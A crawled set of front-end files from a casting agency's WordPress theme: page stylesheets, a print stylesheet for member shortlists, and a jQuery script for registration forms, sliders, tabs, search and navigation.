.video-wrap{padding:0}}.page-template-clients .video-wrap .link-underline{margin-top:60px}.page-template-contact .contact-sidebar{border-right:1px solid #979797}@media only screen and (max-width: 768px){.page-template-contact .contact-sidebar{border:none}}.page-template-contact .contact-wrap{padding:30px 0 50px}.page-template-contact .contact-wrap h2{font-size:30px;font-weight:700;margin-bottom:20px}.page-template-contact .contact-wrap .contact-info .block{margin-bottom:60px}@media only screen and (max-width: 768px){.page-template-contact .contact-wrap .contact-info .block{width:50%;float:left}}@media only screen and (max-width: 580px){.page-template-contact .contact-wrap .contact-info .block{width:100%}}.page-template-contact .contact-wrap .form-wrap{padding-bottom:60px}@media only screen and (max-width: 768px){.page-template-contact .contact-wrap .form-wrap{padding-bottom:0}}.page-template-contact #map_canvas{height:390px}@media only screen and (max-width: 1024px){.page-template-contact footer{margin-top:20px}}.page-template-faqs .faq-container{padding-top:80px}@media only screen and (max-width: 1024px){.page-template-faqs .faq-container{padding-top:40px}}.page-template-faqs .faq-container .faq{margin-bottom:40px;overflow:hidden;-webkit-transition:height 0.3s linear;transition:height 0.3s linear}.page-template-faqs .faq-container .faq.active-faq{-webkit-transition:height 0.3s linear;transition:height 0.3s linear}.page-template-faqs .faq-container .faq.active-faq:hover{cursor:auto}.page-template-faqs .faq-container .faq.active-faq .question:hover{cursor:auto}.page-template-faqs .faq-container .faq.active-faq .fa.active{opacity:1 !important}.page-template-faqs .faq-container .faq.active-faq .fa.dormant{opacity:0 !important}.page-template-faqs .faq-container .faq .question{padding:20px;background:#dadada;position:relative}.page-template-faqs .faq-container .faq .question h2{margin:0;font-size:22px}.page-template-faqs .faq-container .faq .question .fa{position:absolute;top:50%;right:2%;-webkit-transform:translateY(-50%);transform:translateY(-50%);font-size:40px;opacity:1}.page-template-faqs .faq-container .faq .question .fa.active{opacity:0;font-size:28px}.page-template-faqs .faq-container .faq .question .fa.dormant{opacity:1}.page-template-faqs .faq-container .faq .question:hover{cursor:pointer}.page-template-faqs .faq-container .faq .answer{padding:40px 20px}.page-template-faqs .faq-container .faq .answer p:last-of-type{margin:0}@media only screen and (max-width: 1024px){.page-template-faqs footer{margin-top:10px}}.single-member-wrap{padding-top:140px;margin-top:60px}@media only screen and (max-width: 1024px){.single-member-wrap{padding-top:80px}}.single-member-wrap .detail-info{display:none;overflow:hidden}.single-member-wrap .detail-info.active-section{display:block}.single-member-wrap .detail-info .section-title{display:none}@media only screen and (max-width: 1024px){.single-member-wrap .detail-info .section-title{display:block;padding:10px 20px;backgRound:#000;color:#FFF;margin-bottom:40px}}@media screen and (max-width: 450px){.single-member-wrap .detail-info .data-rows{text-align:center}}.single-member-wrap .detail-info .data-rows p{border-bottom:1px solid #ECECEC;margin:0;padding:10px 0;color:#868686}.single-member-wrap .detail-info .data-rows p strong{display:inline-block;color:#000;min-width:100px}.single-member-wrap .detail-info .data-rows ul{margin:0}.single-member-wrap .detail-info .data-rows ul li{position:relative;border-bottom:1px solid #ECECEC;margin:0;padding:10px 0 10px 30px;color:#000;font-weight:700}.single-member-wrap .detail-info .data-rows ul li:before{content:'';position:absolute;top:50%;left:0;border-radius:50%;height:10px;width:10px;background:#3afd00;-webkit-transform:translateY(-50%);transform:translateY(-50%)}@media only screen and (max-width: 580px){.single-member-wrap .detail-info .data-rows ul li:before{display:none}}.single-member-wrap .detail-info a{font-weight:600}.single-member-wrap .detail-info .bio-wrap h3{font-size:18px;font-weight:600}.single-member-wrap .detail-info .bio-wrap h4{font-size:16px;margin-top:20px}@media screen and (max-width: 450px){.single-member-wrap .detail-info .coninfo-wrap{text-align:center}}.single-member-wrap .detail-info .coninfo-wrap a{text-decoration:none}.single-member-wrap .detail-info .coninfo-wrap a:hover{text-decoration:underline}.single-member-wrap .detail-info .coninfo-wrap a.social{display:inline-block;margin-right:5px;font-size:30px;-webkit-transition:all 0.3s linear;transition:all 0.3s linear}.single-member-wrap .detail-info .coninfo-wrap a.social:hover{-webkit-transform:scale(1.1);transform:scale(1.1)}.single-member-wrap .detail-info .coninfo-wrap a.social.facebook{color:#3b5998}.single-member-wrap .detail-info .coninfo-wrap a.social.facebook:hover{color:#2d4373}.single-member-wrap .detail-info .coninfo-wrap a.social.twitter{color:#1da1f2}.single-member-wrap .detail-info .coninfo-wrap a.social.twitter:hover{color:#0c85d0}.single-member-wrap .detail-info .coninfo-wrap a.social.instagram{color:#7232bd}.single-member-wrap .detail-info .coninfo-wrap a.social.instagram:hover{color:#5a2795}.single-member-wrap .detail-info .coninfo-wrap a.social.linkedin{color:#007bb5}.single-member-wrap .detail-info .coninfo-wrap a.social.linkedin:hover{color:#005882}.single-member-wrap .detail-info .coninfo-wrap i{display:inline-block;margin-right:5px}.single-member-wrap .member-details .button{display:block;float:right;width:200px;text-align:center;border:solid 1px #2eca00;background:#34e400;text-decoration:none;font-weight:700;padding:20px;margin-top:40px;-webkit-transition:all 0.3s linear;transition:all 0.3s linear}.single-member-wrap .member-details .button:hover{color:inherit;cursor:pointer;background:#2ecb00}.single-member-wrap .member-details .button.done{pointer-events:none}@media only screen and (max-width: 1024px){.member-sidebar{margin-bottom:40px}}@media only screen and (max-width: 1024px){.member-sidebar .member-pp{text-align:center}}@media only screen and (max-width: 580px){.member-sidebar .member-pp{margin-bottom:20px}}@media only screen and (max-width: 1024px){.member-sidebar .member-buttons{padding-left:40px}}@media only screen and (max-width: 580px){.member-sidebar .member-buttons{padding:0;text-align:center}}.member-sidebar .member-buttons h1{font-size:27px;font-weight:400;margin-top:20px;margin-bottom:40px}@media only screen and (max-width: 1024px){.member-sidebar .member-buttons h1{margin-top:0}}.member-sidebar .member-buttons a{display:block;text-decoration:none;margin-bottom:20px;font-size:18px;font-weight:600;padding:20px;background:#e5e5e5;border:solid 1px #ccc;color:#000;text-align:center}.member-sidebar .member-buttons a:hover{text-decoration:none;background:#ccc}@media only screen and (max-width: 1024px){.member-sidebar .member-buttons a{text-align:center}}@media only screen and (max-width: 768px){.member-sidebar .member-buttons a{display:block;width:auto}}.member-sidebar .member-buttons .shortlist-button{display:block;width:100%;text-align:center;-webkit-box-shadow:none;box-shadow:none;border:none;padding:20px;font-weight:600;border:solid 1px #2eca00;background:#34e400}.member-sidebar .member-buttons .shortlist-button:hover{cursor:pointer;-webkit-transition:all 0.3s linear;transition:all 0.3s linear;background:#2eca00}@media only screen and (max-width: 1024px){.member-sidebar .member-buttons .shortlist-button{padding:20px 0}}@media only screen and (max-width: 768px){.member-sidebar .member-buttons .shortlist-button{display:block;width:100%;padding:20px}}.member-sidebar .member-buttons .shortlist-button i{display:inline-block;margin-right:5px}.detail-tabs{border-bottom:solid 4px #3afd00;margin-bottom:40px}@media screen and (max-width: 650px){.detail-tabs{border:none;border-top:solid 1px #ccc;display:table;width:100%;position:fixed;bottom:0;left:0;margin:0;z-index:20}}.detail-tabs .detail-tab{display:inline-block;margin-right:10px;padding:15px 20px;background:#e5e5e5;border:solid 1px #d8d8d8;color:#333;font-weight:600}@media screen and (max-width: 650px){.detail-tabs .detail-tab{display:table-cell;margin:0;border:none;border-right:solid 1px #d8d8d8;border-left:solid 1px #f2f2f2;text-align:center}}@media screen and (max-width: 450px){.detail-tabs .detail-tab{padding:15px 5px}}.detail-tabs .detail-tab:last-of-type{margin-right:0}.detail-tabs .detail-tab.active-tab{background:#3afd00;border-color:#3afd00}.detail-tabs .detail-tab:hover{cursor:pointer;background:#3afd00;border-color:#3afd00;-webkit-transition:all 0.3s linear;transition:all 0.3s linear}.detail-tabs .detail-tab i{pointer-events:none}@media screen and (min-width: 650px){.detail-tabs .detail-tab i{display:none}}@media screen and (max-width: 650px){.detail-tabs .detail-tab i{display:block;font-size:30px;margin-bottom:5px}}.detail-tabs .detail-tab span.desktop{display:inline-block}@media screen and (max-width: 1300px){.detail-tabs .detail-tab span.desktop{display:none}}.detail-tabs .detail-tab span.mob{display:none}@media screen and (max-width: 1300px){.detail-tabs .detail-tab span.mob{display:inline-block}}@media screen and (max-width: 650px){.detail-tabs .detail-tab span{display:block}}@media screen and (max-width: 450px){.detail-tabs .detail-tab span{display:none !important;font-size:14px}}.member-info[data-tabinfo=media]{display:block !important;position:absolute;top:-9999px;left:-9999px}.member-info.active-section[data-tabinfo=media]{position:relative;top:auto;left:auto}.video-container{margin-top:40px}.video-container iframe{width:100% !important;height:400px}.sitemap-menu{padding-top:60px}.sitemap-menu .menu>li>a{font-weight:700;padding-top:10px}.sitemap-menu ul{margin:0}.sitemap-menu ul li{list-style:none}.sitemap-menu ul li.menu-item-has-children{border-bottom:1px solid #95989A}.sitemap-menu ul li a{display:block;text-decoration:none;padding:5px 0}.sitemap-menu ul li a:hover{text-decoration:underline;font-weight:600}.sitemap-menu ul .sub-menu{border-left:1px solid #95989A;padding-left:10px;padding-bottom:10px;-webkit-transition:all 0.3s linear;transition:all 0.3s linear}.page-template-home .page-title-wrap{display:none !important}.page-template-home .top-content-container .flex-stretch{-webkit-box-pack:initial !important;-ms-flex-pack:initial !important;justify-content:initial !important}.page-template-home .top-block{padding-top:170px;position:relative;height:auto}@media only screen and (max-width: 1024px){.page-template-home .top-block{padding:140px 20px 60px}}.page-template-home .content-block{background:rgba(255,255,255,0.83);padding:20px 40px}@media only screen and (max-width: 1024px){.page-template-home .content-block{margin-bottom:40px}}.page-template-home .content-block.first-block{margin-bottom:40px}.page-template-home .cta-box{margin-left:30px}@media only screen and (max-width: 1024px){.page-template-home .cta-box{margin-left:0}}.page-template-home .cta-box.first-cta{margin-bottom:40px}.page-template-home .cta-box.first-cta .cta-inner{background:#FFF !important;min-height:300px}.page-template-home .cta-box:last-of-type .cta-inner{background:#3afd00}@media only screen and (max-width: 580px){.page-template-home .cta-box{margin-bottom:20px}}.page-template-home .cta-box .cta-inner{padding:30px;-webkit-box-shadow:0 4px 8px 0 rgba(0,0,0,0.28);box-shadow:0 4px 8px 0 rgba(0,0,0,0.28);position:relative;height:100%}.page-template-home .cta-box #loginform p{position:relative;margin-bottom:10px}.page-template-home .cta-box #loginform .login-remember{display:none}.page-template-home .cta-box #loginform label{font-size:13px}.page-template-home .cta-box #loginform input{background:#FFF;margin:0}.page-template-home .cta-box #loginform input[type=submit]{margin-top:10px;background:#000;color:#FFF;max-width:none}.page-template-home .feed-wrap{position:relative;margin-bottom:20px}@media only screen and (max-width: 1024px){.page-template-home .feed-wrap{margin-top:0}}.page-template-home .feed-wrap .feed-inner{padding:20px;background:#FFF;-webkit-box-shadow:0 4px 8px 0 rgba(0,0,0,0.28);box-shadow:0 4px 8px 0 rgba(0,0,0,0.28)}.page-template-home .feed-wrap .feed-inner .feed-head .feed-icon{display:inline-block;vertical-align:top;width:43px;height:43px;border-radius:50%;overflow:hidden}.page-template-home .feed-wrap .feed-inner .feed-head .feed-data{display:inline-block;vertical-align:top;margin-left:10px}.page-template-home .feed-wrap .feed-inner .feed-head .feed-data p{font-family:Arial;font-size:18px}.page-template-home .bottom-content{margin-bottom:40px}.page-template-home .bottom-content .content-inner{background:#f2f2f2;padding:40px}.page-template-home .lp-wrap .media-wrap{position:relative;height:300px;background-repeat:no-repeat;background-size:cover;background-position:center center}.page-template-home .lp-wrap .media-wrap .image-overlay{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,0.2);z-index:20}.page-template-home .lp-wrap .media-wrap .play-button{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%);height:47px;width:47px;z-index:25;pointer-events:none;background-color:#3afd00;border-radius:50%;color:#000;text-align:center}.page-template-home .lp-wrap .media-wrap .play-button:after{content:"\f04b";font-family:FontAwesome;font-weight:normal;font-style:normal;text-rendering:auto;text-transform:none;font-variant:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:20px;line-height:48px;margin-left:5px}.page-template-home .lp-wrap .media-wrap iframe,.page-template-home .lp-wrap .media-wrap embed{width:100% !important;height:100% !important}.page-template-home .featured-shows-container{background:rgba(0,0,0,0.8);margin-top:40px}.page-template-home .featured-shows-container .featured-shows{text-align:center;padding:40px 0}.page-template-home .featured-shows-container .featured-shows h3{margin-left:40px;margin-bottom:40px;font-size:25px;color:#FFF}@media only screen and (max-width: 580px){.page-template-home .featured-shows-container .featured-shows h3{text-align:center}}.page-template-home .featured-shows-container .featured-shows .fa{color:#FFF;font-size:60px}.page-template-news .latest-posts-wrap{text-align:left}.page-template-news .latest-posts-wrap .fb-post{width:48% !important;display:inline-block;vertical-align:top;margin-bottom:40px}.page-template-news .latest-posts-wrap .fb-post:nth-of-type(odd){margin-right:3%}@media only screen and (max-width: 768px){.page-template-news .latest-posts-wrap .fb-post{width:100% !important}}.page-template-why-mint .page-block-wrapper{padding-top:40px;float:none;margin:0 auto}.page-template-why-mint .page-block-wrapper .page-block{display:block;clear:both;overflow:hidden;padding-bottom:100px;position:relative}.page-template-why-mint .page-block-wrapper .page-block:after{content:'';position:absolute;bottom:50px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);height:1px;width:100%;min-width:50%;max-width:715px;background:#979797}.page-template-why-mint .page-block-wrapper .page-block:last-of-type{padding-bottom:0}.page-template-why-mint .page-block-wrapper .page-block:last-of-type:after{display:none}.page-template-why-mint .page-block-wrapper .page-block .block-content{padding:0 60px;position:relative;height:100%}@media only screen and (max-width: 1024px){.page-template-why-mint .page-block-wrapper .page-block .block-content{padding-left:40px}}@media only screen and (max-width: 580px){.page-template-why-mint .page-block-wrapper .page-block .block-content{padding:0 10px;margin-top:30px;min-height:none !important}}.page-template-why-mint .page-block-wrapper .page-block .block-content .content-inner{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}@media only screen and (max-width: 768px){.page-template-why-mint .page-block-wrapper .page-block .block-content .content-inner{position:static;top:auto;-webkit-transform:none;transform:none}}.page-template-why-mint .page-block-wrapper .page-block .block-content .content-inner h1,.page-template-why-mint .page-block-wrapper .page-block .block-content .content-inner h2,.page-template-why-mint .page-block-wrapper .page-block .block-content .content-inner h3,.page-template-why-mint .page-block-wrapper .page-block .block-content .content-inner h4,.page-template-why-mint .page-block-wrapper .page-block .block-content .content-inner h5,.page-template-why-mint .page-block-wrapper .page-block .block-content .content-inner h6{font-weight:bold;font-size:30px;margin-bottom:40px}.page-template-member-terms .message-box{position:fixed;top:20%;right:0;width:200px;padding:40px 20px;text-align:center;z-index:99}.page-template-member-terms .message-box.terms-error{background:#c00;border:solid 2px #b30000}.page-template-member-terms .message-box h3{color:#FFF;margin:0}.page-template-member-terms .terms-success{display:block;width:100%;max-width:80%;text-align:center;margin:80px auto 0;border:solid 1px #000;border-radius:4px;padding:40px 20px}@media only screen and (max-width: 580px){.page-template-member-terms .terms-success{max-width:300px}}@media screen and (max-width: 1100px){.page-template-member-terms .page-content-wrap{padding:40px 40px 0 40px}}@media screen and (max-width: 1100px){.page-template-member-terms .terms-form{padding:0 40px}}.page-template-member-terms .terms-form .terms-content ul{list-style-position:inside}.page-template-member-terms .terms-form .terms-content ul li{margin-bottom:10px;list-style:none;position:relative;padding-left:20px}.page-template-member-terms .terms-form .terms-content ul li:before{content:'';position:absolute;top:7px;left:0;width:8px;height:8px;background:#000;border-radius:50%}.page-template-member-terms .terms-form .terms-content hr{display:block;margin:40px auto 0;max-width:none}.page-template-member-terms .terms-form .terms-content .terms-checkbox{padding-top:40px}.page-template-member-terms .terms-form .terms-content .terms-checkbox input{display:inline-block;margin:0;width:auto;margin-right:10px;padding:10px}.page-template-member-terms .terms-form .terms-content .terms-checkbox input:hover{cursor:pointer}.page-template-member-terms .terms-form .terms-content .terms-checkbox span{display:inline-block}.page-template-member-terms .terms-form input#terms-away{position:absolute;top:-9999px;left:-9999px;opacity:0;pointer-events:none}.page-template-member-terms .terms-form a.terms-button{clear:both;background:#3afd00;text-align:center;width:100%;max-width:350px;margin:20px auto 0;padding:12px;display:block;border-radius:5px;border:solid 1px #b3b3b3}.page-template-member-terms .terms-form a.terms-button:hover{cursor:pointer;background:#2eca00;-webkit-transition:all 0.3s linear;transition:all 0.3s linear;color:#FFF}.page-id-293 .wpcf7{margin-top:40px}body.error404 .container,body.error404 .row{height:100%}body.error404 #top{background-image:url("../../src/img/404.png");background-repeat:no-repeat;background-size:cover;height:90vh;min-height:300px;position:relative}@media only screen and (max-width: 768px){body.error404 #top{background-position:-150px 0}}@media only screen and (max-width: 580px){body.error404 #top{height:auto;background-position:-110px 0}}body.error404 .page-title-wrap{display:none}body.error404 footer{margin-top:0}body.error404 .message-wrapper{padding-top:200px;margin-bottom:40px}@media only screen and (max-width: 580px){body.error404 .message-wrapper{padding-top:160px}}body.error404 h1,body.error404 h2,body.error404 h3,body.error404 h4,body.error404 h5,body.error404 h6,body.error404 p{color:#FFF}body.error404 h1{font-size:42px;line-height:40px;margin-bottom:100px}@media only screen and (max-width: 580px){body.error404 h1{margin-bottom:60px}}body.error404 h3{font-size:30px;margin-bottom:40px}body.error404 p{font-size:16px;margin-bottom:40px}body.error404 .button-wrap .button{width:auto;display:inline-block;text-decoration:none;padding:5px 15px;min-width:116px}body.error404 .button-wrap .button.button-one{border:solid 1px #3afd00}body.error404 .button-wrap .button.button-two{background:transparent;border:solid 1px #3afd00;color:#FFF;margin-left:20px}body.error404 .button-wrap .button.button-two:hover{background:#2eca00;border-color:#2eca00}


--- FILE ---
content_type: text/css
request_url: https://mintcasting.tv/wp-content/themes/mint/src/print.css?ver=6.9
body_size: 408
content:
@page {
    margin-top: 50px;
}

@media print {

    * {
        margin: 0 !important;
        padding: 0 !important;
        position: static !important;
        overflow: visible !important;
    }

    .nav-wrapper,
    .shortlist-buttons,
    #shortlist-remove,
    .page-title-wrap,
    .search-wrap,
    footer,
    .shortlist-buttons,
    .shortlist-overlay {
        display: none !important;
    }

    header{
        display: none;
    }
    .logo {
        text-decoration: none !important;
    }

    .logo small {
        font-size: 14px !important;
        display: inline-block !important;
        margin-left: 20px !important;
    }

    #shortlist-container {
        display: table;
        width: 100%;
        vertical-align: top;
    }

    .member-card {
        display: table-row;
        width: auto;
        height: 255px;
        clear: both;
        padding: 0;
        vertical-align: top;
        overflow: hidden;
    }

    .card-inner {
        display: block;
        margin: 0 !important;
        padding: 0 !important;
        text-align: left;
    }

    .card-inner img{
        display: inline-block;
        vertical-align: top !important;
        margin: 0 !important;
        padding: 0 !important;
        border: solid 1px #000;
        max-height: 200px;
        max-width: 200px;
    }

    h3{
        border-top: solid 10px transparent;
        border-bottom: solid 10px transparent;
        text-decoration: none;
    }

    .measurements {
        display: table-cell;
        width: 300px;
    }

    .measurements .measurements{
       line-height: 100px;
       border-left: solid 0px transparent;
    }

    .measurements p {
        line-height: 30px;
    }

}

--- FILE ---
content_type: application/javascript
request_url: https://mintcasting.tv/wp-content/themes/mint/dist/js/scripts.js
body_size: 14436
content:
jQuery(document).ready(function ($) {
  sticky_header();

 // Application Form Gender Value Hide Fields
 $("#reg-gender").on('change', function() {
   $(".input-wrap").removeClass('hidden-field');
   $("input").removeAttr('tabindex');
   
   if (this.value == 'male') {
       $("#reg-bust, #reg-dress, #reg-hip").attr('tabindex', -1).parent().addClass('hidden-field');
   } else if (this.value == 'female') {
       $("#reg-chest, #reg-inleg").attr('tabindex', -1).parent().addClass('hidden-field');
   } else {
       // Show all fields for non-binary selection
   }
 
 });

  // Application Work Nude/Semi Nude auto toggling
  $(document).on('change', '#reg-nude', function(){
    if(this.checked){
      if(!$("#reg-semi-nude").is(':checked')){
        $("#reg-semi-nude").click();
      }
    }
  });
  $(document).on('change', '#reg-semi-nude', function(){
    if(!this.checked){
      if($("#reg-nude").is(':checked')){
        $("#reg-nude").click();
      }
    }
  });
  

  // Member Back Button
  $("#member-back").click(function(){
    window.history.back();
    $(this).addClass('done');
  });

  // Register Form Height
  $("#reg-height-ft").keyup(function(){
    $("#reg-height-in").focus();
  });

  // Input type=file handler
  $(".hj-upload-button").click(function(){
    var button = $(this).attr("data-upload");
    $("input[id="+button+"]").click();
  });

  $("input[type=file]").on('change', function(){
    var input = $(this).attr("name");
    var file = $(this).context.files[0].name;
    $(".hj-upload-button[data-upload="+input+"]").addClass('file-added').text(file);

    if(!file){
      $(".hj-upload-button[data-upload="+input+"]").removeClass('file-added').text('Upload Photo');
    }
  });

  // Registration Form Section Nav

  // if($(".page-template-register").length > 0){

  //   $(".register-form fieldset").each(function(){
  //     var attr = $(this).attr("data-section");
  //     var title = $(this).children("legend").text();
  //     $(".form-nav").append('<li class="'+attr+'">'+title+'</li>');
  //   });

  //   $(".form-nav li").click(function(){
  //     var section = $(this).attr('class');
  //    $([document.documentElement, document.body]).animate({
  //      scrollTop: $('.section-wrap[data-section='+section+']').offset().top - 150
  //  }, 1500);
  //   });

  // }

  // Registration form hide fieldsets on init

  $("#confirm-terms").change(function () {
    if (this.checked) {
      $(".section-wrap").removeClass("hidden");
      $(".form-nav").addClass("active");
    }
  });

  // Highlight first pagination link of member sector on first pag page only
  if ($(".category").length > 0 || $(".page-template-artistes").length > 0) {
    if (!document.location.search.length) {
      $("span.page-numbers:nth-of-type(1)").addClass('current');
    }
  }

  //
  if ($(".page-template-register").length > 0) {

    if (window.location.search.includes('login')) {
      $(".detail-tabs .detail-tab[data-tab=login]").addClass("active-tab");
      $(".login-pad[data-tabinfo=login]").addClass("active-section");
    }
    if (window.location.search.includes('register')) {
      $(".detail-tabs .detail-tab[data-tab=register]").addClass("active-tab");
      $(".login-pad[data-tabinfo=register]").addClass("active-section");
    }

  }

  $(".input-wrap i").click(function () {
    var inputType = $(this).siblings("input").attr('type');
    if (inputType == 'password') {
      $(this).siblings("input").attr('type', 'text');
    } else {
      $(this).siblings("input").attr('type', 'password');
    }
    $(this).parent().children('i').toggleClass('hidden-field');
  });

  /* Project Sliders */

  // Vars For Reading Ease
  var sliderShowsBreakdown = [{
    breakpoint: 1024,
    settings: {
      slidesToShow: 5,
      slidesToScroll: 1
    }
  }, {
    breakpoint: 960,
    settings: {
      slidesToShow: 4,
      slidesToScroll: 1
    }
  }, {
    breakpoint: 768,
    settings: {
      slidesToShow: 2,
      slidesToScroll: 1
    }
  }, {
    breakpoint: 480,
    settings: {
      slidesToShow: 1,
      slidesToScroll: 1
    }
  }];
  var sliderGalleryBreakdown = [{
    breakpoint: 1024,
    settings: {
      slidesToShow: 3,
      slidesToScroll: 3
    }
  }, {
    breakpoint: 768,
    settings: {
      slidesToShow: 2,
      slidesToScroll: 2
    }
  }, {
    breakpoint: 480,
    settings: {
      slidesToShow: 1,
      slidesToScroll: 1
    }
  }];
  var sliderArrowPrev = "<i class='fa fa-angle-left slide-prev'></i>";
  var sliderArrowNext = "<i class='fa fa-angle-right slide-next'></i>";

  // Slider Objects
  // Args - ["FUNCTION_HOOK", "SLIDE_NAME (str)", AUTOPLAY (bool), DOTS (bool), ARROWS (bool), PREV_ARROW (str), NEXT_ARROW (str), INFINITE (bool), SLIDES_TO_SHOW (int), SLIDES_TO_SCROLL (int), SPEED (int), AUTOPLAY_SPEED (int), PAUSE_ON_HOVER (bool), RESPONSIVE(obj) ];
  var themeSliders = [
    ["slickGallery", "gallery-slide-container", false, false, true, sliderArrowPrev, sliderArrowNext, true, 3, 3, 300, 3000, true, sliderGalleryBreakdown],
    [false, "featured-shows-wrap", true, false, true, sliderArrowPrev, sliderArrowNext, true, 3, 1, 300, 3000, true, sliderShowsBreakdown],
    [false, "pp-slider", true, false, false, "", "", true, 1, 1, 300, 3000, false, false],
    [false, "page-banner-slider", true, false, false, "", "", true, 1, 1, 500, 5000, false, false]
  ];

  // Slider Loop and Output
  themeSliders.forEach(function (slideAttribute) {

    // Execute Slider Code Immediately
    if (slideAttribute[0] === false) {
      $("." + slideAttribute[1]).slick({
        autoplay: slideAttribute[2],
        dots: slideAttribute[3],
        arrows: slideAttribute[4],
        prevArrow: slideAttribute[5],
        nextArrow: slideAttribute[6],
        infinite: slideAttribute[7],
        slidesToShow: slideAttribute[8],
        slidesToScroll: slideAttribute[9],
        speed: slideAttribute[10],
        autoplaySpeed: slideAttribute[11],
        pauseOnHover: slideAttribute[12],
        responsive: slideAttribute[13]
      });
    }
    // Assign Slider To Function
    else {
      slideFunction = {};
      slideFunction[slideAttribute[0]] = function () {
        $("." + slideAttribute[1]).slick({
          autoplay: slideAttribute[2],
          dots: slideAttribute[3],
          arrows: slideAttribute[4],
          prevArrow: slideAttribute[5],
          nextArrow: slideAttribute[6],
          infinite: slideAttribute[7],
          slidesToShow: slideAttribute[8],
          slidesToScroll: slideAttribute[9],
          speed: slideAttribute[10],
          autoplaySpeed: slideAttribute[11],
          pauseOnHover: slideAttribute[12],
          responsive: slideAttribute[13]
        });
      };
    }
  });

  // Get video on click

  $('.video-wrap .video-box .image-overlay').click(function () {
    var vidref = $(this).parent().parent().attr('data-vidRef');
    if (vidref) {
      var vidOutput = "<iframe src='https://www.youtube.com/embed/" + vidref + "?autoplay=1&rel=0' frameborder='0' allow='encrypted-media' allowfullscreen></iframe>";
      $(this).parent('.media-wrap').html(vidOutput).css('background-image', 'none');
    }
  });

  // FAQs

  // $(".faq").each(function () {
  //   var faq = $(this);
  //   var tHeight = faq.outerHeight();
  //   var qHeight = faq.children(".question").outerHeight();
  //   faq.attr("theight", tHeight).attr("qheight", qHeight);
  //   faq.height(tHeight);
  //   faq.not(".active-faq").height(qHeight);
  // });

  // // Toggle

  // $(".faq").click(function () {
  //   var clicked = $(this);

  //   // Make sure clicked isn't already active
  //   if (!clicked.hasClass("active-faq")) {

  //     // Reset current active FAQ
  //     currActvFaq = $(".active-faq");
  //     $(".active-faq").height(currActvFaq.attr("qheight")).removeClass("active-faq");

  //     // Apply active to new FAQ
  //     clicked.addClass("active-faq").height(clicked.attr("theight"));
  //   }
  // });

  // Shortlist Buttons

  $('#print-shortlist').click(function () {
    window.print();
  });

  // Shortlist Email Button Modal Window

  $("#email-shortlist").click(function () {
    $(".shortlist-email-modal").addClass("active-modal");
    $(".shortlist-modal-overlay").addClass("active-overlay");
  });

  $(".modal-close").click(function () {
    $(".shortlist-email-modal").removeClass("active-modal");
    $(".shortlist-modal-overlay").removeClass("active-overlay");
    $(".shortlist-email-modal").removeClass("form-success form-errors");
    $(".shortlist-email-response").remove();
  });

  // Fixed Header

  var headerHeight = $("header").outerHeight();
  $(".hero-banner").css("padding-top", headerHeight);

  $(window).scroll(function () {
    sticky_header();
  });

  function sticky_header() {
    var headerHeight = $("header").outerHeight();
    if ($(window).scrollTop() > headerHeight) {
      $("header").addClass("sticky-header");
    } else {
      $("header").removeClass("sticky-header");
    }
  }

  // Search Functionality

  $(".search-toggle").click(function () {
    $(".search-wrap").toggleClass("active-search");
    $(".member-search-results").removeClass("hidden-search");
  });

  $(".search-close").click(function () {
    $(".search-wrap").removeClass("active-search");
    $(".member-search-results").addClass('hidden-search');
  });

  // Search additional options toggle

  $(".advanced-search-wrap p").click(function () {
    $(this).parent().toggleClass("show-advanced");
  });

  // Search results close

  $(document).on('click', '.member-search-results .search-results-close', function () {
    $(".member-search-results").remove();
    $(".search-wrap").removeClass("active-search");
    $("body").removeClass("no-scroll");
  });

  // Share Functionality

  $(".share-toggle").click(function () {
    $(".share").toggleClass('active-share');
  });

  // Single Member Tabs

  $(".detail-tab").click(function () {
    var clicked = $(this);
    var tab = clicked.attr("data-tab");

    // Handle tab and section active/inactive

    if (!clicked.hasClass("active-tab")) {
      $(".detail-tab").removeClass("active-tab");
      clicked.attr('data-arr', tab).addClass("active-tab");
      $(".detail-info").removeClass("active-section");
      $(".detail-info[data-tabinfo=" + tab + "]").addClass("active-section");
    }

    // Initialize slick when media section is rendered on tab click, otherwise images dont load due to section being hidden

    if ($(".detail-tab").attr("data-tabinfo", "media")) {
      if (!$(".gallery-slide-container").hasClass("slick-initialized")) {
        slideFunction.slickGallery();
      }
    } else {

    }

    // Scroll to section at mobile

    if ($(window).width() < 650) {
      $("html,body").animate({
        scrollTop: $(".member-details").offset().top - 120
      }, 1000);
    }

  });

  // Responsive nav
  var nav = $('.main-nav');
  $('.mobile-burger').click(function () {
    var el = $(this);
    if (el.hasClass('open')) {
      el.removeClass('open');
      $('.main-nav > ul > li').removeClass('animate');
      nav.css({
        'opacity': '0',
        'visibility': 'hidden',
        '-webkit-transform': 'scaleX(0)',
        '-ms-transform': 'scaleX(0)',
        'transform': 'scaleX(0)',
        'transition': '300ms ease-in-out all'
      });
    } else {
      el.addClass('open');
      $('.main-nav > ul > li').addClass('animate');
      nav.css({
        'opacity': '1',
        'visibility': 'visible',
        '-webkit-transform': 'scaleX(1)',
        '-ms-transform': 'scaleX(1)',
        'transform': 'scaleX(1)',
        'transition': '300ms ease-in-out all'
      });
    }
  });
  $(window).on('resize', function () {
    var mqmin = window.matchMedia("(min-width: 1024px)");
    if (mqmin.matches) {
      nav.attr('style', '');
      $('.mobile-burger').removeClass('open');
    }
  });

  function navTriggers() {
    $(".menu-item-has-children").click(function (e) {
      e.stopPropagation();
      $(this)
        .toggleClass("active")
        .children(".sub-menu")
        .toggleClass("open");
    });
    $('.main-nav a').click(function (e) {
      e.stopPropagation();
    });
  }
  navTriggers();



  // Anchor scroll

  $(".anchor").click(function (e) {
    e.preventDefault();
    e.stopPropagation();
    var $href = $(this).attr("href");
    $("body, html")
      .stop()
      .animate({
          scrollTop: $($href).offset().top
        },
        800
      );
    return false;
  });

  // Lazyload Effect
  var viewport = $(window),
    setVisible = function (e) {
      var viewportBottom = viewport.scrollTop() + viewport.height();
      $(".lazy").each(function () {
        var self = $(this);
        var top = self.offset().top;
        var mqmax = window.matchMedia("(max-width: 1024px)");
        var gapHeight = 100;
        if (mqmax.matches) {
          gapHeight = 40;
        }
        if (top <= viewportBottom - gapHeight) {
          self.addClass("lazy-loaded");
        }
      });
    };
  viewport.scroll(setVisible);
  setVisible();

